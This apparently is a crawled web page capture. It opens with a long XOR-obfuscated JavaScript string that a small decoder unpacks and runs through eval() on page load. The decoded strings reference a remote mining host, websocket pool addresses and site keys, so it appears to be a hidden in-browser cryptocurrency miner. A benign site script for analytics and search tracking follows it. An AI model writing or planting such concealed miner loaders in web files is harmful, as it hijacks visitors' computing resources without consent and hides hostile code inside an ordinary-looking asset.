fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0ai\x5ccy\x14\x1e\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02cDHfc\x19O\x19\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0axD\x18oxLXW\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: http://laguaridadegian.com.ar/js/main.js
body_size: 596
content:
window.track = {
	event (name, options = {}) {
		if (typeof gtag !== 'undefined') {
			return gtag('event', name, options);
		}
		console.log('>> Track event:', name, options);
	}
};

(function (ls) {
	function uuidv4 () {
		const dt = new Date().getTime();
		return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
			let r = (dt + Math.random() * 16) % 16 | 0,
				v = c == 'x' ? r : (r & 0x3 | 0x8);
			return v.toString(16);
		});
	}

	let annonid = ls.getItem('annonid');
	if (!annonid) {
		annonid = uuidv4();
		ls.setItem('annonid', annonid);
	}
})(window.localStorage);

(function ($) {
	$('.form-search').on('submit', function (e) {
		const q = $(this).find('[name="q"]').val();

		if (!q) {
			e.preventDefault();
			return;
		}

		track.event('search', {
			'search_term': $(this).find('[name="q"]').val()
		});
	});

	$('[data-track-click]').on('click', function (e) {
		const data = $(this).data('track-click');

		data.forEach(function (d) {
			const parts = d.split('|');
			const event = parts.shift();
			const options = {};
			parts.forEach(function (p) {
				const a = p.split('=');
				options[a[0]] = a[1];
			});

			track.event(event, options);
		});
	});
})(jQuery);
